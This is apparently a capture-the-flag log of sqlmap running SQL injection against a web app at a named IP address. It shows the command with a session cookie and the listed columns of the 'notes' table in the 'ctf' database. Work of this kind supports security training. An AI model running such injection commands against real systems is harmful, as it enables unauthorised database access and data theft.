 [11:04:34] [WARNING] reflective value(s) found and filtering out
[11:04:34] [WARNING] potential permission problems detected ('command denied')
[11:04:34] [INFO] resumed: 'id','int(11)'
[11:04:34] [INFO] resumed: 'username','longtext'
[11:04:34] [INFO] resumed: 'note_id','longtext'
[11:04:34] [INFO] resumed: 'text','longtext'
[11:04:34] [INFO] resumed: 'title','longtext'
Database: ctf
Table: notes
[5 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| id       | int(11)  |
| note_id  | longtext |
| text     | longtext |
| title    | longtext |
| username | longtext |
+----------+----------+
[11:04:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:04:34] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\124.70.185.87'
[*] ending @ 11:04:34 /2022-04-16/
D:\Data\secquan\tools\Injection\sqlmap>python sqlmap.py -u http://124.70.185.87:5002/view?note_id=243 --batch --cookie="
session=eyJjc3JmX3Rva2VuIjoiMGZhNmZhNmYyNjBhOWU3NTM1NzgxMTI2N2JiNTZlNzBkOGY3OWE0NCIsInVzZXJuYW1lIjoid2FuYW4ifQ.Ylos7w.mO
eTg_rXv_g-dwFY505IspNFyiw"  -D ctf -T notes --columns